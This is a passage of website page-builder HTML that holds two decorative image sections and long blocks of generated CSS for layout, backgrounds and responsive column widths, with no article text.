		<section id="section-id-nvXAv6qjZB21BNHH3afOp" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-9dMqvVnWyy2uMU73hMxW6"><div id="column-id-9dMqvVnWyy2uMU73hMxW6" class="sppb-column  " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-uml1yGLynHZdQPBtkeByc" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-uml1yGLynHZdQPBtkeByc" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  dows-app-b1"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></a></div></div></div><style type="text/css">#sppb-addon-uml1yGLynHZdQPBtkeByc{
}#sppb-addon-uml1yGLynHZdQPBtkeByc{
}
@media (max-width: 1199.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 991.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 767.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 575.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}#sppb-addon-wrapper-uml1yGLynHZdQPBtkeByc{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-uml1yGLynHZdQPBtkeByc{}}#sppb-addon-uml1yGLynHZdQPBtkeByc .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-uml1yGLynHZdQPBtkeByc img{
border-radius: 0px;
}#sppb-addon-uml1yGLynHZdQPBtkeByc{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 991.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 767.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}
@media (max-width: 575.98px) {#sppb-addon-uml1yGLynHZdQPBtkeByc{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, #b60658 0%, rgba(177, 0, 255, 0.39) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754377895326{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754377895324{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}#column-id-1754377895325{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-nvXAv6qjZB21BNHH3afOp{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-nvXAv6qjZB21BNHH3afOp{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-9dMqvVnWyy2uMU73hMxW6{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div><div class="sp-module app-menupt2"><div class="sp-module-content"><div class="mod-sppagebuilder app-menupt2 sp-page-builder" data-module_id="253">
	<div class="page-content">
		<section id="section-id-oyOfQtzqY7zOhlNfz6r7w" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-un1NMHPvByrplaLZMb1Ze"><div id="column-id-un1NMHPvByrplaLZMb1Ze" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-Ud72LYDY_Fj7xLIFtNo8C" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-Ud72LYDY_Fj7xLIFtNo8C" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  dows-app-b2"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></a></div></div></div><style type="text/css">#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{
}#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{
}
@media (max-width: 1199.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 991.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 767.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 575.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}#sppb-addon-wrapper-Ud72LYDY_Fj7xLIFtNo8C{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-Ud72LYDY_Fj7xLIFtNo8C{}}#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C img{
border-radius: 0px;
}#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 991.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 767.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}
@media (max-width: 575.98px) {#sppb-addon-Ud72LYDY_Fj7xLIFtNo8C{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, #b60658 0%, rgba(177, 0, 255, 0.39) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754377895326{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754377895324{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}#column-id-1754377895325{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) 